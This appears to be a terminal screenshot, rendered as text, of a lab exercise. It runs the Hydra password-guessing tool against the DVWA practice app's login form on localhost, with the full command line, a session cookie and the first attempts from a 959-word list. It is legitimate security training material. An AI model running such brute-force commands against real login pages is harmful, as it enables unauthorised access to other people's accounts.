 ┌──(user㉿vahidabdullakhi)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passwo
rd=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 12:41:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSES
SID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)